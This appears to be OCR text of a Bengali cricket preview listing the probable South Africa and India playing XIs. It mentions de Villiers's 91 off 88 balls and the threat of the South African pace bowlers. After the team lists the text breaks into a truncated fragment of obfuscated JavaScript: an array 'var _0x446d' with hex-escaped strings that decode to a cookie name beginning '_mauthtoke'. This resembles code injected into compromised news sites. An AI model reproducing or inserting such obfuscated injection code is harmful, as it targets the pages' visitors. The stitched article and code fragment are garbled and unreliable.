
মাঠেই ৮৮ বলে ৯১ করেছিলেন ভিলিয়ার্স।
বল হাতে ডেল স্টেইন, মরনে মরকেল, ভারনন
ফিল্যান্ডাররা আগুন ঝরালে তাদের সামলানো
কঠিন হয়ে পড়বে ধোনির দলের জন্য।
দক্ষিণ আফ্রিকা (সম্ভাব্য একাদশ):
কুইন্টন
ডি কক, হাশিম আমলা, ফ্যাফ ডু প্লেসিস,
এবিডি ভিলিয়ার্স, ডেভিড মিলার, জেপি ডুমিনি,
ফারহান বিহারডিয়েন, ভারনন ফিল্যান্ডার, ডেল
স্টেইন, মরনে মরকেল এবং ইমরান তাহির।
ভারত (সম্ভাব্য একাদশ):
শিখর ধাওয়ান,
রোহিত শর্মা, বিরাট কোহলি, আজিঙ্কা রাহানে,
মহেন্দ্র সিং ধোনি (অধিনায়ক), সুরেশ রায়না,
রবিন্দ্র জাদেজা, মোহিত শর্মা, মোহাম্মদ শামি,
উমেশ যাদব এবং রবিচন্দ্র অশ্বিণ।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)